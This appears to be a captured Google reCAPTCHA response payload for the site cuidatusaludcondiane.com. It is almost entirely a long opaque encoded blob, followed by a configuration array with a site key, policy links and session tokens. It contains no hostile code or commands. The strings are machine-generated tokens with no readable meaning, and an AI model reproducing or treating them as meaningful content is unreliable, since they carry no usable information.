4bDi8OQw5vDo1gowo7CiMOhAxzCs8OFw5XDpcK6wqnCllLDlsOJTcK8NcKGw4nCisKEwrzDjsK1w4zCjsKIw4N4YBU+wq7DlUbCiBlJbcOSIsK+wp3CpMO/w4o8w4LCl8Kow7E+ZhdnJC5pwp9Dw7bDmMOcZMKnHxbCi8KMwpnDhcODLcO7XcOgFcKsdMKqNyDDlj3CjzHDvXjCmsKBFRHDsVHDm8KTwpEBwpDCkydhwq7DosO/RcKaJHFQTXcPw7t1EMK+wpTDjndzdcKVwrgPw5M/NVjCj1xmbUJmGAvCoGVQYz/DlXPDq1pGw6PDnGhxw6bDq8KXUCZYwrPCpMK+w51kw4FYw5JIfsO5worCqg3DmHvCin1lw4zDnX/Dr8KFwr8XwoETFcK7w7TCvMOHwpVLw6ksw5vDkj/[base64]/[base64]/DiGghwrAMD8Oowo7DhMOOwpdxwoQGByvCsVbCugjDm3DCtzlHwqAZIzhoEn9mwo0MB8ORw43DiE/CmMKpKyDCl3XClCPChQ1PfE9nSWwWwrN6I8KvKsO9w75+KXrDtsKTwqbDrRPCkcO6dyl3KgzDp8KPwroUwqQ+wpbDjWRDScK9AMKYdCrCl3UrwqvDrcOwwp8zwohIZ8KNw7Jsw5BgwrUGTcO1w5/[base64]/DsmbCrsOZw7fDny09LMOnwpTCuiU8cSjCkiU3wolmD8KifgZQOEzDjzVLw40aw4zDmybDuk9UwrxfL3DDrHzCicOaw65yc2/DocKjwrfDoMOfw68gHcOeYSzDisO+GABtw701DhFgZ8KdUMKgBjrDjGsgAzPCp1dVw6d6EEjDusKkBsOWwr/CnmjCp8OIw7DCsMKufzU+wr/[base64]/DmgLDsn9rw5gBYwPDtMKMwo0UHsOkw63DtEnDq0nCqA8sAcOHKcK+asOrFn0rK2QTwpguwrnCtz9yOcKPwqrCscO1wrIoeMO2EcKyw6gtw7E9N8KJwr/DmznDpzjDtMO3agnCrsKqNsK8worCjl8CPnfCsHPCmcOjwpNUAMO5C8KNwqBpw4Fxa3XCp8OnGsKOLABow6HDo153w596SX/DnzAnw7xnwrRnw7wUTz3CsQXCqsOzw77DpMOCw6TCqGPChMOwwpRQw5FkwpclUMKUXMOjScK/XSXCrMOvw57DnAHCssKWwrkvw4rCrlXDhMKJwrnDksOfwpjCucOqf8K4EcOyWG8Bwpopw7p6DFHChVnCp2LCocOFw7sHYMOrXUs8wrQxIsOnHjYEw6bCm8Kuw6DCm8OWw7MmQMO7wpXDjQPDqsOJccK3KTfDrMKLVD7CjMKTwrtVwpPCicKOwqoMMDbCksKGTB0bw5/[base64]/[base64]/[base64]/[base64]/QsK0wqYoIMODVRpFFsO+J8OPSRpNw7UQwr7Dp8OGwox/wqjCiiTDqBxqYBLChx3DpcKiw41awrjDjiTChh0gwoHCmcKEw7HCuyIcwo3Dgl7CscKzZsKww7TCnsK5wofDuBEtwp50w47CsMOiGcObwrvCqyNvExJ/YMKPwo90Gycwwo50Q8K1w5XDo8OuIxPCjsOadsOFAMKBI0dzwr7DssOtKXHCscOTcWfClMK4ScKswqYaVwDCgsKZwqjDksOjWcK2w7kbw5B7IzAQJAIRw57Cp8OSYVxNFcOewo3Cm8OwwoJhwoHDonJGE8KYw7xpCwrCksKiwqbDg3nDoCfDpcKgw7RUUzt8w4lIw4/Di8Olw6d1wrXCkgI7wpjCkcOIFVlxw4wzw40Ew6YOwpIzJsOBw7dnH0ACAlTCl3QdW3M7wonCkGNnClzDrx7Dq8K5IMOKTUjCqU9dEsKRwpPCgTBNw7XCtQnCmsOuUsO5HGA8HcKuwp4Qw7A5ccOqGcOGPCjDvcK/[base64]/[base64]/[base64]/PXdyG8Kgw7vDpUpzwrU6NBDDiS5ywrnCrHTDvcKGMj5Zw7TCgF94w6vCp0FnY37ClxTDkkfCr8OVwqfCksOwT3bClwfDgsO5Kw1hw63Dhklkwr0bSMKYacK0Ty90wodmJsKbDHM5wpZ5wrDDm8KKR8OtfVnDohHChxXCsHLDk8OWwrbCvcO1wqU/AsOnEXVGQEtUBDnCrRzCnCPCvQXCiXpYXcOkIMKiw7fCjhnCvF/DlcK/aRrDlMKFEMOEwrzDqMKVeMOGFcKgw6IxH09ww5LDmEXDq8Kew5TCu27Cs0bClXJjw6fCucOmwr0Ye8KLw6LCuDvDncKJFQbDr8OawrkhXmBzOMKGBmBWw7B+e8O2wq7Cp8KFLsKEw6bDncKWwrbCmkhgwpU1w4ICw4TCgcO1Q3PDhUPCq8KvRSIRwoNZwop9KsKlZhg/[base64]/LF7DqhjDtcO2w7wwE8OrYcO4woscRg7Dj8KPwoLCi8OPw6HCvcOtQj/CtMKdQcKow44SZ1NbASDCi8KWwq7DrsKgwp7DqAsvXU1TGVXClcKFGsK1TMK+w7/CiMOQw68eK8OFTcKUw6LDvMOnwrbCnio/N8KpBDUXY8KCw7E0OMKVRsK8woLDrsKUYmBEHETCvcO3a8OES2w7aSXCh8O8TzxfZVxLwogowpVeJcOewq9uw57DhQBOUWTCtsKFw5sEwrsDIlMaw5TCs8KQM8K8chnCh8Oaw7HCvcKkwr3DpsKxwqfCvCbDssKUwp4Two/[base64]/Dt8OMZncvScKcLm/Cr1YtwrMYGMOdw6pJwpFWO3ZBHRsaw4QFNMK1w5zDtSQPUhPCssKHTG/ClsOkw5lOEAhNWFbCiULDtcKTw6vDpcKhIMOWw4Qnw4jClcKPI8OxesOsDB4yw7FWccOfwqwxwpjCrV3CtsOYIsORwqLCjW7DjGHCoMKJZVlQw7g2LzvCk1DDgUPClMKIIXd2wpHDiBDCtcO7wqXChsK1ITVSbcOfwpXCqRrDg8KzK2l0w7YvwqnDu3/CrQAlEcO3w7/DtsOCJQHDscKDXR/Dh8OmYQXCvMOsaVbCnWUbdsKRAMOYwoPCosKmwoHCqH3ChcKYwqVzA8Oiwq9SworCj2bDrh/[base64]/CrS0hCArDkyI4GsKWw4bDgcKnScKOw71gw5QBwprCrzpZw4oQBR13TwVRLsOTJMKJwrNgwoHDiMKywoB7EcK6wqxjFMOswrQBPi5Gwpg9w6DCr8OdIcOfwqrDo8Ohwr3DiMOPeRp1IS7CkiIkDsOTwrrDqhjDjWDDvCHCrMOxwosuOz/Din3DqcKnSMOkw4F0w4tXw7rChsOrwoxxGhXCuxFIUgsGwoXDucKpEMOLwrbCgz9bwokBADTDqMO1A8K4NcKuPMKuw47CmXUJw53Cp8K2w64Xwo/CoGTDt8Kyb8Kmw6l0wqrCpgvCmEFmRBHCnsKPw5NPSR/ChWTDhcK/YUfDrwEZPijCrX7Dm8ONw7w2QTFcM8O3w4nDoXRUwqzCrMOTw7kcwptcw4QRw7ISF8KDw7HCssO6w6o1MiVoTcK8XWLDicKWF8Kww6UWw4ISw4V6Q1NgwprCl8OLwq/Dt3Rzw4JCwqkmwrsAwpzDr0bCri/CrsOVdijDn8KTVGvDrsKYLW/CtMOuVEMpWUhFw6vDnVcUw5c/w4dowoUaw5RNMhnCmkZXTsOtw53Ds8OXJMKNCU/Du18xw6IZwpTCt8OVakVdw4vDucKzP07DqcKKw6jCs0/Dh8KWw5smKcKLwo9pICTDksK1w4jDjHvCsybDl8KMJlvCg8OSf1XDpcO5w6UhwpzCpgV6wrDDs3jDnyzDlcO6w7nDiDwYw4XCuMOBwoPDk2PCnsOxw47DjMKHLMKhGFwRH8KcGRZbL34+w45jw4nDuRzCm3TDg8OVEiTDtDnCksKAKsK/[base64]/DicKOwrDDvjAYPsOhS8KcFlDDsWTDszAOXnnDgFB7O8OyDBbDgcO0wpNWHmfCj33DkgnCmsOyQ8KBFcKJwpfDicOFwoYNJVptwpnCm8OuBMOeDjcJw5M1w6/DuhAaw6LDhMKKwqTCucKtw5wMIgNMEcOwBMKQw5bCjcKjMzrDuMKTw7gtfcKtwpV7w5Jmw4rCocOrcsKFBU03KsKOR0fCs8KmKUlDwoIvwrt0IcOHbsKZRSsXw7ESwr3DjsKtfgfCh8K3wqbDrCw/PcOhPTM/[base64]/Cq8KxUwIhw5xxwo/[base64]/AcKew4BOAgHDr8OCJcOgGnXCpGEvZmhmQ8KFSMKrwqM2C8O/[base64]/Cq8Kjw6TDvTLDh8KxG0IHw5kfOsObwrNRNgjCmnfCqAsmwpHDrnvDtULCncOdSsKSw64HwozCjlnCp0bDusKiPXHDtcOvQsKAw4rDh3N0B3DCp8ORMnXCi01Pw6/DlcKNVUfDucOJwpkewrVbAcK6JMKvZ3HDm3TChgsjw6NyWi3CmsKrw5nCvcOXw57Cg8KEwpw3wr92wovCncKPwpnCp8Obw4Uqw5fCtRjCh05Yw7nDq8Khw5TDpMO/wpzCnMKJVF3CjsKSJFQENsO3J8O5K1bCv8KLw4Ycw5rDpMORw4zCiRNPYMK1McKHw6jCo8KPOzPClD1CwrLDssOnwrnDocKqwqc4w54awpDDg8OOwq7DrcKFBsOvbj3Dn8KVJcKdVWPDv8KfC0LCusOaX3bCtMOzZcOqRMKVwo0Iw5owwqZ3wpXDijLCvMOtdMKww7/DlATDhCIYBRTCn3M7W1TCtRPCvknDmjPDscKBw49jw5nDjMO4wrY1wqIDdnIhwq4OEcOqUMOXEcK7wqM6wrYdw4LCnz7DqsKKcsO6wq3CvMOcw7tvGm/CqRrCmMOwwqPDtCQfcwJAwoF2PcKuw7ppD8OGwoxiwoV6U8O1Cg0awrXDt8KjH8O/w4lrdkHCnV/CqEPCmnUuBhnCkVjCmcO6c0lbw5RcworDmF1vWGQKSMOeQCHCtMOeOcOiwoxoW8OOw7ksw6TCj8OEw6ADwo8Mw4wed8K3w6MrD3nDmj4Awqk/w7XDmMOWED0Of8OUOR7DiUnCswlSBS4Rwpl4woPCnzfDojXDkVVwwo/CrWjDnWxYwqUgwrXCrwTDjMKSw5U/OWgaPsKdw47CosObw4zDj8OEwrHCtWcDUsOUw6Q6w6PDt8K1I2FswrnCjWgLfcKqw5bCpsOCKsOTwoUfEsOjJ8KHalldw6kgKMK2w53CtSfCosOLThgwcng9w4DCnzRXworCrAYJfMOhw7NtScOMw7fDsVbDisOEwrjDtEl/LwzDrcKaHwHDjXR3fT3DjMOUwqbDrcOSwqfCjR3CncKmKDPDuMK/wq8Tw6fDmmBnw4kiNMKgWsKbwo/CvcO+Uh84w63DtwhJUjpXS8Knw6kTQMOgwqvCv3TDj0tycMOIQhXCu8ORwr7Dt8KuwqvDhURcZyx1Xh1VM8KUw49HZVDDnMODA8KqRxDCkh7DuxzCuMO8w5bChhPDu8OdwpvClMOgDsOlFsOGDxbCjk4/Y8K4w7XDlcO3wozCm8KDw7NDw756w57DksOiTcOQwozCjH3CksKFe0rCh8O0wqE/OwDCuMKGM8O7GMKqw7LCoMK7Uw7CoFPCsMKSw5YmwrRyw5V9XR8lIDx9wpvCkDvCrgV7VT9Ow48NdA48L8OGOWZOwrYrFCYjwqYwKMKMccKKZSTDiGHDn8Kww6DDt3fCtcOGFS8FWUzCqsK/w7rDjMKnWMOII8Oiw6HCqUXCuMKFA0rDusKlAcOowr3CgsOrXw7CuCbDvHXDiMKBR8O4SsKVRsO2wqcmF8O3wo3CqMOdYnTCtQAgwpHCkn09wqpWw4nDr8K4w40wM8OKwpjDggjDkmrDncKAAkZ4X8OVw5vDrsKwO0Blw7XDnMK4wrVmEcO+w4nDm3htw6/DhSsLwrTDixYpwq4TN8OhwrM4w6FDVMKlRzvCuCdpIMKbwpjCocOWw7fCmMOBw51nQBPCnsOXwpDDgjFiQsO0w5BWU8O7w5BzdMO5w6rChwFuw7wywoLClx4ad8Omwo/CsMOdA8Ksw4HDnMK0VcKpwonDhggOQUkfCXfDv8O0w7NubMO6AS5pw4/[base64]/w6gKZiIJw4jDm1oCwrDCkcKcc8OAw7cNwp0rw6V7wr1swrHDvGHCvVXDgjHDoRvCshZHDsONE8KtVUXDsRPDtQcgAcOKwqXCg8K5w4oVb8OXW8OMwrzClcKrJlbDr8OmwrovwrMfw7XCmsOQR2/CocKnD8OFw6zCm8KcwqoSwqcdBC/[base64]/CicKfwpF6wp08wqPDrw7CqBjCusKfwqPDoCDDjTnDmsOCw4A1wr9CwowED8OJwpDCsR4KW8Kcw40faMOBGcOqb8O6RA5/EsKIBMOYSkglTHFsw453woHDpmk8d8KHGlouwrhuZWrCh0fCtcOWwpgdw6PCtMKGwqfCoFnCoklmwpo5JcKuw6BHw7bCh8OjD8KGwqbCmHgJwqwccMOdwrJ9di9Ow7XDisKxX8Oaw4oXHX7Cs8O3NcKtwpLCmMK4w65/OcKUwo/CssKyKMKjZgHCucOCwo/CrGfDlRfCkMK7wr/ClsO7XcO9woPCjMKMdH/DrzrDtCvCmcKpwopuwqfCjDIYw6pPw6hrEcKCw47CtQzDvsKTPsKIMhxlE8KNHRDCnMOVCmVpNcK8D8K5w5BfwprCkRZkH8OXwrIHUQvDtcKtw5rDt8K7wqZQwrbCmFgQVMOqw4tMUGHCqMOAe8OWwp/[base64]/IUJcWXfCnjDDsMO6wqA6w4DCqsOlRMKuw7IRw4vDmXvCkh7DggYuXmxIL8Oic05xwrHCrXhsKsKawrJWHE3DtyASwpQow7k0HiTDpmIqw7LDmcOFwoUsDcOQwpwgTy7DlBNdJwF9wqDCs8KIb3wyw6HDqcKywpzChsOFCsKQwrrDrsOEw5Vkw7/ClcOtw5wVwo7Cr8OKw5zDnx8aw5nCswzCmMOUMkHClSfDigrCqBFWCMKVEw/DrhxMw5txw6dbwobDt3g1wq9Dw6/[base64]/Cr8OxQBIMwod+w54fwo0mK8Kpwr8ZBcOowqHCkMKLB8K9WTdDw7bCi8KbIDx4KVnCncKfw5/CqCfDkj3Ck8KcDzfDisOLwqzCqApGaMOIwrJ/UlIMOsOLwpLDkFbDg3MXw45/OsKCCBZjwqvDksOsaGYkWynCtcKnSFzCmg/Co8KebMO6QGU5wphlWMKMwpvCuDF9AcOnN8K1AHvCvsO/wpxsw4jDmWHDr8KEwqhHQi8fwpDDicK3wqMzw5ZpOMOnETpywobDh8K7FHrDmi3ClAFfaMOtw5ZdEsOkA3N3w5TDil5pVcOrVcOtwpHDosOiEMKbwq3Dgm3CgsOID28BQiY6S2XCgz3DtMOZPsK+LMOMZGTDm2MubSo6LsOVw69rw7HDrhEqGVRlHsOWwoJYXUl/[base64]/[base64]/[base64]/bsKww6LDrcKdJlfDu8OtTyp+w6hBIHHCrsOxDcOfwrLDkMKMw5/[base64]/[base64]/dyXCgUPClXI9wplIYcKGUMKIKwTDn8OhwpoIwopZbm3Cgw/[base64]/CjMKmH0zDsyvDtUvCp1MTw4Y9QiHCusOBf8Kvw6zCpMKDw7vChWIhCsKMGjfDv8KkwqjCimvChF3Cu8OGWcKae8K5w7tzwpnCmitwFkZxw5h1wrFRfTREYQUlwpcqwrxZw4PDhwVUBXzDmsO1wr4Vw6ZPw4zCt8Otwp/CgMK+WcKMSwJww6JBwqI+w4xWw5oFwo3DjDjCuQrCnsO7w7drFE98wqvDtsKRd8ODdUMgwr0yPwAUb8KbZhUzYMOUZMOMw6XDlMKFfkfCj8O1Tx4aDyZUw7XCoQvDjljDqH0kbsOyUyjCjHBkQMKiJcOHNcOywqXDvMKXMWAtw4/CosOuw40pcBBdXEDCliRHwqPDn8K/WiHDlFFcSg/Dt03CncKmOx0/alLDtxlRw5cFwp/[base64]/w4PCknTDlMK/[base64]/[base64]/Cpz/Ci0jDuk9kw6QIP8OOUl1QwprDhQJ/FgDCgmYywpDDuEDDoMKSw6LCj2gNw4HCoSMZwq3CmsOpwo/Ct8KYaXDCksOyaydewol3wpxlworClmDCkBfCmiJCcsO4w54FY8Kcw7YpbkPDisOiOgpiNsKJw4LCuVnCtS4JBFpdw7HCm8OeScOBw4RNwq1Wwp8Ew709c8Khw6nDlsOoLy/CssONwqzCssOcH1bCmMKKwrjCn27DjmLDo8OlT0AlRcK3w7J+w5bDsHPDjsOCK8KOShrDn3TDnMO1H8O8KBQEw4Q5LcO7woghVsOwBiV8w5jCucOzw6dVwoYZNmvCu3N/[base64]/CmsKfbcK0w5XDkUvCoMKAwoXCl8KvNETCi8OofEczwos8BnzCtcOGw6DDpcKKGlx7w6kYw5bDmEQOw4IqKEvCizg6wpzDsXnDpzLDusKFQTnDlcO/[base64]/w6HCpAcow4jDq8Oww6YVXC4JKsKDVg7Ckwx/wrsXw7HCvADCghnCpsKEwpMWwpXDlkrCj8KPw7nCtT3ClMKJYsKpwpMpei/CqcK3T2Mjwr13wpLCisOxw5vCpsKqZcKEw4ICTjbCmcObE8KpPsKpbsOOw7zCqSfCrMOGw7DChVk5LnM0wqBWayLDkcKjMWw2E3dCwrNBw6vCkcOhcRbCkcOrMTrDn8OAwonCq1DCq8K7McOVLcOrw7Zww5czw6/[base64]/[base64]/w77DscKlwopJwqrDqMKmwrpvwpNBwqQJw4bCmEZyw6s0w5zDgsKpw4rCtG3Co2HCiy7DgULDqcKRw5bCi8K4wr5sfh0YHhFdUH7DmCPDr8OywrDDhcKYZMOww7VOFGDCo2otRxXDuFFKUMOFPcK3AhPCkmLCqBnCo3LDozfCu8OML1ZNw67CqsOTK2bCk8KhQMO/wqpHwpDDu8OLwrfCq8Oaw4nDjcOYD8KydGbDrMK/b1cOwqPDrxrCkcKvLsKawqhXwqDCocOLw7QEworCjWI9LMOBw5A/N14jfVYQbmwVB8OwwppLKCXDnXDDqwAhF3/CgsOzw7dSDlhnwpALZmBmCS1ww71kw7hVwpAIwpnChhjCjmXCtw7DoRfDrk5+OC0YX1rCuRJgOsOKwpPDjUDCvsKjNMOXMsOAw5rDhcKxN8K0w4JjwpjDlxfChcOFIDYnViR/wrhpCwMgwoc1wpV/X8KgPcOvw7I8DE/DlUzDt1nDpcODw4xPUi1pwrTCu8KzBMOwCMKHwq3Co8OGaFlGdTXCoz7DkcOhW8OBW8OwEUfCr8K5ZMOOV8ODJ8O6w7zDqn7DsnY1RMO6w7nCgh/[base64]/ClHJdKFTDhMOSw7rDgsKkIgvCmSp9PQTCtHvDgsKHYw7ChEobwo7CosKjw6rDiifDrXECw67ChMOZwokaw5HCgcORf8OpSsKnw4/Ck8KDNQowSmzCscOTYcOFwrwLB8KIGkjDtsOTLcKODzrDr3nCn8Okw77CtHLCrsKVCsK4w5nCpCMbKzDCsiIGwqjDscODS8OaUMOTNMKuw7rDgVfCosOywpnCncKKEWxUw4/CrMOqwonCiR4IYMOGw6rCmBNkw7/DvMOdw4nCusO0wqzDtMKeN8KBwoXDkX/CrlvDtCIhw69dwpbCgUgCwpnDqMKpwrDDoTNDQGh6AcKoTcKQUcKRFcK6CiJ1wqZWw5EjwrprAkXDtS17NcKHNMOAw4ouw63Cq8KeOUnDpBMIw4BEwpDDh1oPwpo+wphGKk/[base64]/Dj8KzaMOOa8OFw4TDizDDtHhHNm/[base64]/TcO1fnHDpsOAwqYaM8K1w4vClMKGRcKaw65Ww5p4w55UwrDDgsKqw7Uiw6XCqnHDqUUiwrHDqmjCny1LU0PCqXnDisO0w5fCgXTCjMKOw67CpVvCgMK5e8OXw4jDjMOsYxxNwqjDosKbBWDCn01yw5TCpFAewrVQI3vDlkV/wrMQS1rDkCfDjlXCgWd0MnsaB8Opw79cHsKVMi3DosOSwqXDrsO3YsO9ZMKAwprDkCrDmcOybGQfw6rCryDDmcKTSMOQAMOrw5rDj8KECcK+wr/CmMO/QcOZw6fDocOUwrvDoMOtcxQDw7bDqhzCocK8w51absK1w7BVfcOQEsOcHXPCt8OtA8OSKsOxwpcWQMKIwpjDvFd4wpY0OjAjOsOBaDXChH8VG8OfbMO+w6rDriXClB3Dj10CwoDCr28yw7rCuCglZQDDgMOqwr8/[base64]/E1TClcKtC8Kgwp3Doz5oUmAMwoIPf8OVworCkBs1BMKHdg7DgMKXwqtXw61mIcOnF0/[base64]/wpVQDGtWwooiYVvCph3CnsOiUykww5bDvAoBalshewZhQxLDkWJ4w7UxwqkecMKnwot+YsOvAcKowrRpwo0LdSc7w4fDmldIw7NbO8Obw4U2wo/[base64]/DhQPCsQh+wo/CqcKUQRzDscOIwpYmJMKhRx/DhW3CtsOOw73Cg2vCgsKIdFfCmWHDjztUXsKww7gjw4gyw5olwqVew6s4QXM3C0x2KMKswqbDiMKbRXjChnvCo8Oiw5dcwr/CqcKddhfCmXAMX8ObJcKbJDnDk3krGMKwcTHCnULCpEk5woA5dVbCsXA6wq0PbB/DmlLDsMKoHRzDnVLDnGzCmsObP1VTG2IZw7dSwoYow6xlL1YAw6/CvMKmwqDDgDJRw6c4wrXDlsKvw7M6w4LCiMOZO2Ncw4RTSWtUwqHCmyl/csOHwoLCmH53dUHCpUZww7fCpEJ5w4zChsOyYHB4WhXDri7Ckg8RXzJcw61xwpI/M8OOw43CiMOwQVQOwqZ3bA/Dk8OqwoE3w6VWwqTCnXzChsKxHwLChzNxWcOAbBvDmQslZsO3w5E6L2JAV8Oxw6xuPcKdN8OBOWcYKlrCocOnTcOPbV/Cg8OTAjrCuQDCv3Iqw7HDhWsnesO4wqXDhU8HDB0Xw7fCqcOWQA92FcKLF8Osw6LCjnTDosOLFcORw4V7w7fCs8KBw6PCoAfCmwXDpsKfw53Cp0TDpk/CpMKRwp84w75iw7B/XQl0w4XDpcKLwo0vwrzDmsKvQMOBwoxVJsO0w7kQI1DCvWBaw5UVw4wFw7YcwojCgsOZcEPCjUXDnQzDrx/ClcKBwqrCu8ORRcKSXcOhfUxBwpxiw4TCo2XDgcObKMOew7p2w6fDlgdjGR7DlinCmH9uwrLDr246HRbDlsKCdjB3w5lba8KcGVPCniVtJcOrw5dMw5TDmcKrcQ/Du8KAwr5SKMOifFHCohw9wrh5w5dEFmMMwqTDlsOLw5wkIkBiEDfCuMK7N8Kuf8O+w6o3JiQPwpQ6w7fClhkRw6vDtMOlLMO9J8KzGsOeak/CgHdEZ1fDusKCwr9MPcO6w7LDhsKdblXCsR7DjsOiJcK+wokXwr3CjsOfw4XDsMK7dcOTw4vCo3cVesOUwoTDmcO0GVTDtRY4QMOmJ3A3wpPDiMOqAEfDnio3V8OIwqJ1UnlcZQrDtcKGw6gfasO9IWHCkT/DpsKPw6lewo5qwrzDgVLDp2gYwrnCksKVwolHBsKMVMK2OijCjsOGNg8uw6RAKktgVRXDncOmwrB8SQ9SGcK1w7bCiF/DvsOdw6t/[base64]/[base64]/[base64]/DnsOqw5JBw6XClhk0woctQsKdw6zDusKnQsKVN2PDocKlw4zDlwp4T04cwolnOcKPHMOefRHCkcOrw4fDtsOmQsOfDV44N2JqwqjCjRoww4DDn1/CsBcRwrvCiMOEw5/[base64]/DjcO4wqDCjnLCm8OBQlzCv8O+wrfDpFfCkFQhwo0Ew4TDgcO+XWZpc33CnMO6worCm8KUccOETcOkLsKNJsKcBsOeCjXDowMFHcKJwozCn8KTwrDCpz8saMOLw4fDosK/YQgHwq3Dg8KkHH/Cs2scfS/DnSwuZMKZTXfDjVEkUiTDnsKTQhDDq109wrEvRsO8fMKbw5XDmsOWwoZQwrzClCPCj8KiwpTCqnAww7PCucKdwqYVwqxwDsOew5MyOMOZUURrwqfCm8K9w6RlwpZNwrbCkMKBTcOPKsOwXsKJXcKbw78QNxLDl07DgsOlw7gDQsO4R8K/DgLDgMKuwrEcwpjCmxrDk1vCpsODw5Bxw4wqW8KOwrTDq8OYRcKFa8O5w6jDsWQHw45pCARswp5rwoYSwpMLVC4wwp3Csg1LXcKkwoZdw6TDvxnClyJxaEfDoRjDicOJwoYswpLCsAjCrMKhwrvCv8KOZGAIw7PCssOBU8Kaw5/DlTzDmFbCqsKsw73DisK/[base64]/Cj8KZcsOaw6k8w75JUcO6RcKmEcKMw4x1WcOoKGjCrH1eGVwDw6bDjVwvwpzCpcKwScKDXMOZwovDhMKlEE3CjMK8J0MZwoLCgcOWG8OeEzXDt8OMAw/ChMOCwoRrwpxEwpPDrcK1BHdtIsOLQn/CnzFcGMKcFAjCssKJwqxSPzDCgXbChFPCjS/DmT8Dw4Fcw7jCjXvCrAJYbsKEfT84w6jCpMK2bFnCmC/CucOdw70Awr4sw7QdHRvCujnCksKpwrx/wqEIQFkAw6YxFcOhZcO3QMO0woBiw5rDnw0mw5DDncKJZR3ClMKFw7ttwrjCj8K7C8OTZ1fCvCzDjz7CojvCvB3DvWkSwopKwp/DmcOLw6AIwocSE8OgJQxyw6zCh8Oww5LDok5nw5kTw6DCssO6w4lXZAbCgsKxCcKDw4cMw7vCo8KfOMKJbV02w6szGHEywpnDjG/DtUHDk8K0w6gpG0DDqcKECsOhwrx3MVHDuMKyJMKgw5zCo8KrV8KEGA5SbcOFJhw1wqrCvcKnDcOzw5wyDcKYO3EcZF9uwqBsf8KUw5vCjCzCqCHDvHQmwo/CosO1w4zClMOoZMKoYD9mwpQJw4w7U8Kgw7lDLAhEw6hhSHEGEMOjw4DCqsOSdMORw5TCtgTDgjjDoCHCjCN/V8KKw4QkwpkVw7IHwpNbwqvClz/[base64]/[base64]/Ds8KKf2rDnh5fwr1bw4pTT8KuElzDrnYdYsOqJMKZw63DmsKgcW4LGsO8NQdcw4rCslUTEnlwPF5gW2UIKMKxJcKAwoEYE8OpUcOYQcKCXcOdO8OSYcK5J8Ohw6sGwrVBT8O6w6hoZysEP3J7HcKbTxdnClAtwqjDlcO8wp5Ew70/w5V0wokhFTh+bV7DqsKyw4YFb37DusOsQsKew4DDmMOLQcKmcRjDsEfCqAd1wq7CvsO/VTDChsOwO8KcwqYCw73Dtwc0wqdLbEEqwqbCoEjCrsOdN8O2w77DgcKLwrPDsRzCg8K8asOvw74ZwpHDjcKrw7zCisK3S8KAYmJvYcKuMGzDihLDpsKDEcOPwqXDssOAfxo5wq/DrMOFw64mw53CoT7DjcO0wpDCrcOGw7nDtMODw5xvRgBtYlzDqG8nwrk1wpxKU0dnPk7Cg8KKw7vCkUbCncOsGhzCnQTCg8K+PsKIDUDCiMOLCsKmwowCNENXXsK+wpVQw6fCrDdYwpjCscKZGcK0wq1Fw60lMcOQJxvCisKcA8OOOiJNwr7CqcO/B8Ojw7I7wqpqchRxw7XDpW0qCMKHKsKDX0Mcwp02w4rClsO6IsOZw4taEsKxdMKdQycmwqTChMKQNcK6GMKXCMOwT8OSecKMGmoaGsKAwqUYw7zCjcKAwrxTCzXCk8O5w5nCgSBSFjMywqXCnWYhw4bDtG/[base64]/w6bDpmtFcsOowqHDq8KgAsOzw707wr96w71Iw7JhbQE4wpDDrsObUSjCpEleC8OoEMKhbcKuw5IkVz7Ch8Omwp/DrMKwwrrDpgvCrhrCmhrDolLCiCDCq8Orw5rDoTXCkE1HS8Kzw7XCuQDCqRrDonhiwrMew6DDv8KKw5bDgDkuX8Ocw5vDt8KcVMOGwq/DscKMw7fCuSNuw49Rw7ZIw7lSwqXCpzBpw5krC1jDgsKeNCjCg2rDt8ORAMOmw5VHw6w0EsOGwrjDosOuJ0XCvBYUAx3Do0V+wq4+wp3DhUIAXU7Cg0pkG8KjfHJnw69QFzZGwrPDj8KmAFM/wqgPwqcVw78JE8OtX8OFw5XDn8K3wqjCisKgw4xnwozDvTBWwr7CrX/Cg8KneA7CsEnCr8O7JMOveCkBw5JXw5IOKzDCvhx/[base64]/[base64]/CqnFewrkRd0fCk8O5GsOtS2fCtHshPcOVw4QgangaAsOew4/CujoywobDosKVw5nDm8OROw5Wb8K8wqPCvMOTfAvCisOGw4PCnDXCucOcwrXCpcKLwpRjKCzClsKaQ8KofjTDuMKPwonCtS80wobDiU8GwqXCox8owqTCvsK2wqorw7RGwozDmcKuGcK+wrfDu3R/wo4two1gw6DDq8K7w585wrBxCMOrOiXDuGbDssO9w7Maw6YHwr4Bw5gVVyhBA8KrNsKlwp8hHkfDqSzDuMOLQ11vMMK0B1Byw4Frw5nDtsOkwovCucK6E8OLUsOaSFbDqcKCKsKIw5DDnsOBCcOXwpHCnxzDl0fDvhzDiAkwOcKQQcOiXxvDl8KdcUAKwp/CoD7CoToTwoHDo8OKw6oBwrPCq8KkLsKwPcKABsKAwrMnETDCvjVlXBnCssOScxpcK8K3wplVwqc9VcKtw55Zwq5KwpZNBsOlHcKuwqB/[base64]/Di8KMwqjCoxALX8KjwprDkQfDnkTCusK1w4bDhMOYXEJbOFbDlH4SVhFhNMO5wpbChXYPS1RibwPCpsKKUsOHR8OYYcKiJMKwwrwfOVbDk8OKIQfDp8KJw7ZREMONw5grwpPDiFcZwpfDqm1rFsOAdsKOZ8KVGEnCq0bDuCNvwqjDph/Ci3osHHjDlsKpMcKddjHDv0d1NsKcwrRRCh3DtwJ3w4wIw4bCi8O0wo9bW3/[base64]/CjAHDi8KTw5vDnMOmfMKuNwsYWQ4qw6zCnUlHw6/DncOZwoZBwq09wovCsT/Cr8OvXMKNwosmbDMkCMO1wqErw5XCtcOxwqI2EMKrPcOcRSjDisKyw6/CmCvCvsKPYsOXXsOHA2l0fBAjwrFUw5Nmw5/DpgLCjUM0BsOcMTHDo10id8OZwrLCu2hiwrPCiTNvY3HChEnDvglIw4pNHcOHYWYm\x22],null,[\x22conf\x22,null,\x226LchQvEUAAAAAM5h5yYDwW3NsUFJ5AxgF55wNJy2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cuidatusaludcondiane.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22m3H4U/kn0pFYgpxHC9mm41kXFhJtLngXcuuhsTqmgOs\\u003d\x22,1,0,null,1,1769143517178,0,0,[168],null,[36,236,130,61,135],\x22RC-ydMTen4596a6Lw\x22,null,null,null,null,null,\x220dAFcWeA5rNsoTbi1sBfFbmvRYZ_p4vKGkZ0Zm9zCQrpLRs9HWhTy-dvNCt3s1GcjRo9c7tylUA3